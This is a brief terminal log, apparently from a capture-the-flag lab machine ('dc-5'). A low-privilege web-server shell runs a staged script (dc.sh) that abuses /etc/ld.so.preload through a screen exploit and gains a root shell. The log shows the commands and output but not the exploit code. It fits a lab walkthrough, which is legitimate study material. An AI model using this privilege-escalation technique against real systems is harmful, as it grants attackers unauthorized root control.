 www-data@dc-5:~/html$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ ls
ls
abc  dc.sh  libhax.so  rootshell  screens
www-data@dc-5:/tmp$ sh dc.sh
sh dc.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root